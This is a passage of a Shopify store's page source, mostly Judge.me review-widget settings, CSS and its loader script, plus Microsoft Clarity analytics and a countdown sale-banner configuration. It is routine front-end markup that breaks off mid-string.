reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#323841","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/aromaticks.com","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Aromaticks","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Aromaticks"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #323841;--jdgm-secondary-color: rgba(50,56,65,0.1);--jdgm-star-color: #323841;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #323841;--jdgm-paginate-color: #323841;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #323841}.jdgm-histogram__bar-content{background-color:#323841}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#323841}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Aromaticks'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1f58-5200-74ed-9d18-af8a09780747/judgeme-extensions-334/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tubpaunrpv");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/yeps/blocks/yeps/e514c124-b6d8-42cf-8001-0defa550f08e --><script>
window.YepsID = '0199ea2d-f1ea-219d-c6a7-70f551e85737';

window.YepsData = {"campaigns":[],"hacks":{}};
window.YepsActive = false;
window.YepsIsolate = true;
window.YepsMigrated = false;

window.YepsContext = {
  locale: 'en',
  marketId: '1932492851',
  currency: 'EUR',
  pageType: 'index',
  
  
  
  
  
  
};
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#2966e4","enabled":false}},"key":"GSC-BAR-aOmItfLpUKgY","type":"bar","timer":{"date":"2026-02-01T00:00:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":80,"onEnd":"hide","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-efSLgZykYtwW","type":"text","align":"left","color":"#ffffff","value":"💥Remate final","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"15px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-DibqZegOVjto","type":"text","align":"left","color":"#ffffff","value":"Ultimas unidades","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-VqlJIUMRucek","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#ffffff","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Dias","color":"#ffffff","hours":"hrs","enabled":true,"minutes":"min","seconds":"seg","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-TBbATfKTzDyG","href":"https:\/\/shopify.com","type":"button","label":"Shop 